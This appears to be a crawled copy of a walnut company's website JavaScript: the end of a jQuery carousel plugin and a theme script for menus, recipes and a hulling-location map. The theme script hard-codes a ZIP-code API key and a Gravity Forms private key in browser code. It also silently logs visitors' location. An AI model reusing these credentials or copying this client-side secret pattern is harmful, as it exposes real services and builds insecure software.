        this.totalSlides = this.$el.find('.slide').length;
        for(var i = 0; i < this.totalSlides; i++) $indicators.append('<li data-index='+i+'>');
    };
    
    /**
     * Activates the first slide
     * Activates the first indicator
     * @params void
     * @returns void
     *
     */ 
    Zippy.prototype.activate = function(){
        this.$currSlide = this.$el.find('.slide').eq(0);
        this.$el.find('.indicators li').eq(0).addClass('active');
    };
    
    /**
   * Associate event handlers to events
   * For arrow events, we send the placement of the next slide to the handler
   * @params void
   * @returns void
   *
   */
    Zippy.prototype.events = function(){
        $('body')
            .on('click',this.settings.arrowRight,{direction:'right'},this.changeSlide)
            .on('click',this.settings.arrowLeft,{direction:'left'},this.changeSlide)
            .on('click','.indicators li',this.changeSlide);
    };
    
    /**
     * TIMER
     * Resets the timer
     * @params void
     * @returns void
     *
     */
    Zippy.prototype.clearTimer = function(){
        if (this.timer) clearInterval(this.timer);
    };
    
    /**
     * TIMER
     * Initialise the timer
     * @params void
     * @returns void
     *
     */
    Zippy.prototype.initTimer = function(){
        this.timer = setInterval(this.changeSlide, this.settings.slideDuration);
    };
    
    /**
     * TIMER
     * Start the timer
     * Reset the throttle to allow changeSlide to be executable
     * @params void
     * @returns void
     *
     */
    Zippy.prototype.startTimer = function(){
        this.initTimer();
        this.throttle = false;
    };
    
    /**
     * MAIN LOGIC HANDLER
     * Triggers a set of subfunctions to carry out the animation
     * @params  object  event
     * @returns void
     *
     */
    Zippy.prototype.changeSlide = function(e){
        //Ensure that animations are triggered one at a time
        if (this.throttle) return;
        this.throttle = true;
        
        //Stop the timer as the animation is getting carried out
        this.clearTimer();
        
        // Returns the animation direction (left or right)
        var direction = this._direction(e);
        
        // Selects the next slide
        var animate = this._next(e,direction);
        if (!animate) return;
        
        //Active the next slide to scroll into view
        var $nextSlide = this.$el.find('.slide').eq(this.currSlide).addClass(direction + ' active');
        
    if (!this.csstransitions){
            this._jsAnimation($nextSlide,direction);
        } else {
            this._cssAnimation($nextSlide,direction);
        }
    };
    
    /**
     * Returns the animation direction, right or left
     * @params  object  event
     * @returns strong  animation direction
     *
     */
    Zippy.prototype._direction = function(e){
        var direction;
        
        // Default to forward movement
        if (typeof e !== 'undefined'){
            direction = (typeof e.data === 'undefined' ? 'right' : e.data.direction);
        } else {
            direction = 'right';
        }
        return direction;
    };
    
    /**
     * Updates our plugin with the next slide number
     * @params  object  event
     * @params  string  animation direction
     * @returns boolean continue to animate?
     *
     */
    Zippy.prototype._next = function(e,direction){
        
    // If the event was triggered by a slide indicator, we store the data-index value of that indicator
        var index = (typeof e !== 'undefined' ? $(e.currentTarget).data('index') : undefined);
        
        //Logic for determining the next slide
        switch(true){
            //If the event was triggered by an indicator, we set the next slide based on index
       case( typeof index !== 'undefined'):
                if (this.currSlide == index){
                    this.startTimer();
                    return false;
                } 
                this.currSlide = index;
            break;
            case(direction == 'right' && this.currSlide < (this.totalSlides - 1)):
                this.currSlide++;
            break;
            case(direction == 'right'):
                this.currSlide = 0;
            break;
            case(direction == 'left' && this.currSlide === 0):
                this.currSlide = (this.totalSlides - 1);
            break;
            case(direction == 'left'):
                this.currSlide--;
            break;
        }
        return true;
    };
    
    /**
     * Executes the animation via CSS transitions
     * @params  object  Jquery object the next slide to slide into view
     * @params  string  animation direction
     * @returns void
     *
     */
    Zippy.prototype._cssAnimation = function($nextSlide,direction){
    //Init CSS transitions
        setTimeout(function(){
            this.$el.addClass('transition');
            this.addCSSDuration();
            this.$currSlide.addClass('shift-'+direction);
        }.bind(this),100);
        
        //CSS Animation Callback
        //After the animation has played out, remove CSS transitions
        //Remove unnecessary classes
        //Start timer
        setTimeout(function(){
            this.$el.removeClass('transition');
            this.removeCSSDuration();
            this.$currSlide.removeClass('active shift-left shift-right');
            this.$currSlide = $nextSlide.removeClass(direction);
            this._updateIndicators();
            this.startTimer();
        }.bind(this),100 + this.settings.speed);
    };
    
    /**
     * Executes the animation via JS transitions
     * @params  object  Jquery object the next slide to slide into view
     * @params  string  animation direction
     * @returns void
     *
     */
    Zippy.prototype._jsAnimation = function($nextSlide,direction){
        //Cache this reference for use inside animate functions
        var _ = this;
        
     // See CSS for explanation of .js-reset-left
        if(direction == 'right') _.$currSlide.addClass('js-reset-left');
        
     var animation = {};
        animation[direction] = '0%';
        
        var animationPrev = {};
        animationPrev[direction] = '100%';
        
        //Animation: Current slide
        this.$currSlide.animate(animationPrev,this.settings.speed);
        
        //Animation: Next slide
        $nextSlide.animate(animation,this.settings.speed,'swing',function(){
            //Get rid of any JS animation residue
            _.$currSlide.removeClass('active js-reset-left').attr('style','');
            //Cache the next slide after classes and inline styles have been removed
            _.$currSlide = $nextSlide.removeClass(direction).attr('style','');
            _._updateIndicators();
            _.startTimer();
        });
    };
    
  /**
     * Ensures the slide indicators are pointing to the currently active slide
     * @params  void
     * @returns void
     *
     */
    Zippy.prototype._updateIndicators = function(){
        this.$el.find('.indicators li').removeClass('active').eq(this.currSlide).addClass('active');
    };
    
    /**
     * Initialize the plugin once for each DOM object passed to jQuery
     * @params  object  options object
     * @returns void
     *
     */
    $.fn.Zippy = function(options){
    
    return this.each(function(index,el){
      
      el.Zippy = new Zippy(el,options);
      
    });
    
  };
  

});

--- FILE ---
content_type: application/javascript
request_url: https://black-walnuts.com/wp-content/themes/BlackWalnuts-v2/js/main.js?ver=240629-150631
body_size: 4766
content:
var animationSpeed = 300;

//Pixels of when the menu breaks to mobile
var menuBreak = 950;

jQuery(function($){

	//Dropdown Menu slidedown
	$('#nav_primary>.container>div>ul>li').hover(
		function() {
			if($(window).width()>menuBreak) {
				$(this).find('ul').stop().slideDown();
			}
		},
		function() {
			if($(window).width()>menuBreak) {
				$(this).find('ul').stop().slideUp();
			}
		}
	);

	//Huller
	$('.state_headline').click(
		function() {
			//console.log('state headline');

			let tID = $(this).attr('id');

			if ($('.hulling_state_container#'+tID).css('display') == 'none' ) {
				$('.hulling_state_container#'+tID).slideDown({
					start: function () {
						$(this).css({
							display: "inline-block"
						})
					}
				});
			} else {
				$('.hulling_state_container#'+tID).slideUp();
			}
		}
	);

	//Slide in Menu
	$('#nav_primary>.container>.nav_primary_menu').click(
		function() {
			toggleSlideMenu();
		}
	);
	$('#nav_primary>.container>.nav_primary_menu_close').click(
		function() {
			toggleSlideMenu();
		}
	);

	//Change to Child Menu when selecting a parent element and
	//close out if the back arrow is clicked
	$('#nav_primary>.container>div>ul>li').click(
		function(e) {
			if ($(window).width()<menuBreak) {
				//Check what state we are in
				if($('#nav_primary').hasClass('is_child')) {
					//Check if the back child arrow was clicked
					//console.log(e.target.nodeName);
					if(e.target.nodeName=='ASIDE') {
						$('#nav_primary').removeClass('is_child');
						$(this).removeClass('is_child');
						return false;
					}
					else {
						//If it wasn't clicked then use the link
						return true;
					}
				}
				else {
					//Add classes to open the child menu
					$('#nav_primary').addClass('is_child');
					$(this).addClass('is_child');
					$(this).find('a, button').addClass('is_child').prepend('<aside></aside>');
					$('#nav_primary>.container>div>ul>li.is_child li').removeAttr('style');
					return false;
				}
			}
			else {
				return true;
			}
		}
	);

	//=======================
	//Module Functions
	//=======================

	var smallerThanTablet = 767;
	//Start Columnizer for Featured Articles
	if ($('.featured_article main')) {
		if($(window).width()>smallerThanTablet) {
			$('.featured_article main h1, .featured_article main h2, .featured_article main h3, .featured_article main h4, .featured_article main h5, .featured_article main h6').addClass('dontend');
			$('.featured_article main').columnize({columns:2, lastNeverTallest:true, buildOnce:true});
		}
		$(window).resize(function(){
    		// remove all parent make by your jquery columnizer
    		$('.column > *').unwrap();

	    	// re-initialize jQuery columnizer with 1 column

	    	$('.featured_article main').columnize({ columns: 1, buildOnce:true });
 		});
	}

	//Start Columnizer for Link List
	if ($('.link_list ul')) {
		if($(window).width()>smallerThanTablet) {
			$('.link_list ul').columnize({columns:2, lastNeverTallest:true, buildOnce:true});
		}
		$(window).resize(function(){
    		$('.column > *').unwrap();

	    	// re-initialize jQuery columnizer with 1 column

	    	$('.link_list ul').columnize({ columns: 1, buildOnce:true });
 		});
	}

	//Search function
	/*
    $('#product_search').submit(
    	function() {
    		var searchString = $('#product_search').data('searchstring');
    		var search = $('input#search_term').val();
    		var searchLocation = $('#product_search').attr('action');

    		var formattedSearch = "";

			var theSearchString = searchString.split("#");
			var theSearch = search.split(" ");

			var outputSearch = "";

			for (var x = 0; x < theSearch.length; x++) {
				for (var y = 0; y < theSearchString.length; y++) {
					if ((theSearchString.length-1)==y) {
						outputSearch += theSearchString[y];
					}
					else {
						outputSearch += theSearchString[y] + theSearch[x];
					}
				}
				if((theSearch.length-1)!=x) {
					outputSearch += "|And|";
					if (theSearch.length>1) {
						formattedSearch += theSearch[x] + "%20";
					}
				}
				else {
					formattedSearch += theSearch[x];
					if (theSearch.length>1) {
						outputSearch += "|Or|searchlike~p.child_rollup_search_terms~"+formattedSearch+"|Or|searchlike~p.search_terms~"+formattedSearch;
					}
				}
			}

			window.location.href = searchLocation + "?tab=product&search_prod=" + outputSearch + "&search_keyword=" + formattedSearch;

			return false;
    	}
    );

	$('#submit_search').click(
		function() {
			$('#product_search').submit();
		}
	);
*/
	$('#search').click(
		function() {
			$('#search_bar').stop().slideToggle(animationSpeed);
			$('#search_term').focus();
		}
	);

	//Interactive FAQ Plugin
	if ($('.faq div>ul>li>a')) {
		$('.faq div>ul>li>a').click(
			function() {
				if($(this).parent().hasClass('selected')) {
					$('.faq .selected').removeClass('selected').find('p').stop().slideUp(); }
				else {
					$('.faq .selected').removeClass('selected').find('p').stop().slideUp();
					$(this).parent().toggleClass('selected');
				}
				$(this).parent().find('p').stop().slideToggle();
				return false;
			}
		);
	}

	//Drop Down Recipe Options
	if ($('.nav_recipe_primay')) {
		$(".nav_recipe_primary__toggle").click(function () {
      if ($(".nav_recipe_primary>button img").css("display") != "none") {
        toggleRecipeMenu();
      }
      return false;
    });
		if($(window).width() > menuBreak) {
			$(".nav_recipe_primary__toggle").attr("aria-expanded", "true");
		}
		$(window).resize(function(){
			if($(window).width() > menuBreak) {
				$('.nav_recipe_primary > ul').css({'display':'block'});
				$('.nav_recipe_primary > h3').css({'display':'block'});
			}
			else {
				$('.nav_recipe_primary > ul').css({'display':'none'});
				$('.nav_recipe_primary > h3').css({'display':'none'});
			}
		});
	}
	if ($('.nav_recipe_secondary__toggle')) {
		$(".nav_recipe_secondary__toggle").click(function (e) {
			// toggle image stuff
			toggleRecipeSubMenu(e);
		});
	}

	//Print only recipe on recipe page
	$('#print_recipe').click(
		function () {
			window.print();
			return false;
		}
	);

	//Tabbed Section
	if ($('.tabbed')) {
		var content = $('#tabbedMenu>li.is_selected').parent().find('main').html();
		$('.tabbed>.container>main').html(content);

		$('#tabbedMenu>li>a').click(
			function() {
				var content = $(this).parent().find('main').html();
				$('.tabbed>.container>main').html(content);
				if ($(window).width()>768) {
					$('#tabbedMenu>li.is_selected').removeClass('is_selected');
					$(this).parent().addClass('is_selected');
				}
				else {
					$('#tabbedMenu>li.is_selected').removeClass('is_selected');
					$(this).parent().addClass('is_selected').detach().insertAfter("#tabbedMenu>li:last-child");
				}
				return false;
			}
		);
		$(window).resize(function() {
			if ($(window).width()<768) {
				$('#tabbedMenu>li.is_selected').detach().insertAfter("#tabbedMenu>li:last-child");
			}
		});
		if ($(window).width()<768) {
			$('#tabbedMenu>li.is_selected').detach().insertAfter("#tabbedMenu>li:last-child");
		}
	}

	//Form Switch Javascript
	$('.switch_on_select_form aside select').change(
		function () {
			var value = $(this).val();
			$(this).parent().parent().find('section[name="'+value+'"]').prependTo($(this).parent().parent().find('main'));
		}
	);


	if($('.hulling_locator').length) {

		var $loading = $('#loading-map');

        if($('.single_location').length) {
            $.get("/wp-admin/admin-ajax.php?action=getHullingLocation", {
                id: locationID
            }, function (data) {
                new Maplace({
                    locations: [data],
                    controls_on_map: false,
                    start: 0,
                    shared: {
                        zoom: 10
                    },
                    show_infowindows: true
                }).Load();
            });
        } else {

        	var curLat = getParameterByName('lat'),
        		curLng = getParameterByName('lng');

          $loading.show();

          	var inittedView = false,
          		timeout = false;

						let oldLocations = window.locationData,
								newLocations = [];

						for (var key in window.locationData) {
							for (var i = 0; i < oldLocations[key].length; i++) {
								newLocations.push(oldLocations[key][i]);
							}
						}


            new Maplace({
                locations: newLocations,
                controls_on_map: false,
                start: 0,
                show_infowindows: true,
                listeners: {
                	center_changed: function(){

                		var map = this;

                		if(inittedView || !curLat)
                			return;

                  	clearTimeout(timeout)	;
                		timeout = setTimeout(function(){

                  		inittedView = true;

                  		var latLng = new google.maps.LatLng(curLat, curLng);
                			//console.log(map, lat, lng, latLng);
                  		map.setCenter(latLng);
                  		map.setZoom(10);

                		}, 500);
                	}
                }
            }).Load();

          	$loading.hide();
      }
	}

	var $geolocateMe = $('#geolocateme'),
		$geolocateWrap = $('.geolocate-wrap'),
		$loadingLocation = $('.loading-location'),
		$hullingForm = $('#hulling-finder');

  // enable auto location if browser feature exists
  if ("geolocation" in navigator) {
  	$geolocateWrap.show();
  }

  function cantGeolocate(msg){
  	if(!msg)
  		msg = 'Unable to find your location. Please search by ZIP code.';

  	$geolocateWrap.hide();
  	$loadingLocation.hide();

		return alert(msg);
  }

  function getLatLong(){

  	$loadingLocation.show();

		navigator.geolocation.getCurrentPosition(function(position) {

			//console.log('geolocate success');
			updateHullingForm('geolocate', '', position.coords.latitude, position.coords.longitude);
			gotoLocatorResults(position.coords.latitude, position.coords.longitude);

		}, function(err){

			cantGeolocate();

		});

  }


	function getLatLongFromZip_zcapi(zipCode, cb){
    $.get({
    		url: 'https://www.zipcodeapi.com/rest/js-Bl2LIqNDbYq577fZddk4a2749MfG1gFQynVDP8vzhAKdOaws5WfYEtQ4cvVkZSBk/info.json/' + zipCode + '/degrees',
    		success: function(result) {

    			if(result.lat && result.lng)
		        return cb(result.lat, result.lng);

	        getLatLongFromZip_google(zipCode, cb);

        },
        error: function(result){

	        getLatLongFromZip_google(zipCode, cb);
        }
	    });
	}

	function getLatLongFromZip_google(zipCode, cb){
		var geocoder = new google.maps.Geocoder();

    geocoder.geocode( { 'address': zipCode}, function(results, status) {
      if (status == google.maps.GeocoderStatus.OK) {

      	// console.log(results);

      	var latlng = results[0].geometry.location.toJSON();

        //Got result, center the map and put it out there
        return cb(latlng.lat, latlng.lng);
      } else {
      }
    });
	}

	function gotoLocatorResults(lat, lng){

		window.location = '/discover-harvesting-and-hulling/hulling-and-buying-locations/?lat=' + lat + '&lng=' + lng + '#results';

	}

	$geolocateMe.on('click', function(e){
		e.preventDefault();
		//console.log('click geolocate');
		getLatLong();
	});

	$hullingForm.on('submit', function(e){
		e.preventDefault();
		//console.log('submit hulling');

		$loadingLocation.show();

		updateHullingForm('form', $hullingForm.find('input[name="zip"]').val().trim(), '', '');
		getLatLongFromZip_zcapi($hullingForm.find('input[name="zip"]').val().trim(), gotoLocatorResults);
	});

	function toggleRecipeMenu() {
		var $recNav = $('.nav_recipe_primary');
		if ($recNav.hasClass('is_expanded')) {
			$('.nav_recipe_primary > ul').slideUp(animationSpeed);
			$recNav.find('h3').slideUp(animationSpeed);
			$recNav.removeClass('is_expanded');
			var imageLocation = $recNav.find('button img').attr('src');
			var expandImage = 'images/icon_expand_large.png';
			$recNav.find('button img').attr('src', imageLocation.replace('images/icon_minimize_large.png', expandImage));
			$(".nav_recipe_primary__toggle").attr("aria-expanded", "false");
		}
		else {
			$('.nav_recipe_primary > ul').slideDown(animationSpeed);
			$recNav.find('h3').slideDown(animationSpeed);
			$recNav.addClass('is_expanded');
			var imageLocation = $recNav.find('button img').attr('src');
			var expandImage = 'images/icon_minimize_large.png';
			$recNav.find('button img').attr('src', imageLocation.replace('images/icon_expand_large.png', expandImage));
			$(".nav_recipe_primary__toggle").attr("aria-expanded", "true");
		}
	}

	function toggleRecipeSubMenu(e) {
		$(e.currentTarget).next('ul').slideToggle();
		if (
			$(e.currentTarget).attr('aria-expanded') === 'true'
		) {
			$(e.currentTarget).attr('aria-expanded', 'false');
		} else {
			$(e.currentTarget).attr('aria-expanded', 'true');
		}
	}

	function toggleSlideMenu() {
		if ($('#nav_primary').hasClass('is_expanded')) {
			var right = '-300px';
			$('#nav_primary').removeClass('is_expanded');
		}
		else {
			var right = '0';
			$('#nav_primary').addClass('is_expanded');
			$('.nav_primary_parent.is_child .nav_primary_child').removeAttr('style');
		}
		$('#nav_primary>.container>div>ul').animate({
			'margin-right' : right
		}, animationSpeed);

	}

	function getParameterByName(name) {
	    name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
	    var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
	        results = regex.exec(location.search);
	    return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
	}

	//Slider Start
	// Custom options for the carousel
	var args = {
	    arrowRight : '.arrow-right', //A jQuery reference to the right arrow
	    arrowLeft : '.arrow-left', //A jQuery reference to the left arrow
	    speed : 1000, //The speed of the animation (milliseconds)
	    slideDuration : 4000 //The amount of time between animations (milliseconds)
	};

	$('.carousel').Zippy(args);

	const headerVideos = document.querySelectorAll('.header_video > video');
	if (typeof headerVideos !== 'undefined' && headerVideos.length > 0) {
		headerVideos.forEach(video => {
			// stop the video if prefers-reduced-motion is set
			const reducedMotion = window.matchMedia('(prefers-reduced-motion: reduce)').matches;
			// stop the video if prefers less data is set
			const reducedData = window.matchMedia('(prefers-reduced-data: reduce)').matches;
			const connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection || {};

			if (connection.saveData || ['slow-2g', '2g', '3g'].includes(connection.effectiveType)) {
				// prevent loading resources and other data saving measures
				video.pause();
			}
			if (reducedData || reducedMotion) {
				video.pause();
			}
		});
	}

});


// TRACK HULLING LOCATOR ACTIVITY AND SEND TO GRAVITY FORMS
function CalculateSig(stringToSign, privateKey){
    //calculate the signature needed for authentication
    var hash = CryptoJS.HmacSHA1(stringToSign, privateKey);
    var base64 = hash.toString(CryptoJS.enc.Base64);
    return encodeURIComponent(base64);
}

function updateHullingForm(type, zip, lat, lng) {

	//set variables
	var d = new Date;
	var expiration = 3600; // 1 hour,
	var unixtime = parseInt(d.getTime() / 1000);
	var future_unixtime = unixtime + expiration;
	var publicKey = "ab1df652d8";
	var privateKey = "70b6b9a6fa5c341";
	var method = "POST";
	var route = 'forms/12/entries';

	stringToSign = publicKey + ":" + method + ":" + route + ":" + future_unixtime;
	sig = CalculateSig(stringToSign, privateKey);

	var url = '/gravityformsapi/' + route + '?api_key=' + publicKey + '&signature=' + sig + '&expires=' + future_unixtime;

	var entries = [
		{
			1 : type,
			2 : zip,
			3 : lat,
			4 : lng
		}
	];

	entries_json = JSON.stringify(entries);

	$.post(url, entries_json, function(data){
	    //document.write('Inserted Ids: ' + data.response);
			//console.log('success!');
	});
	
	
}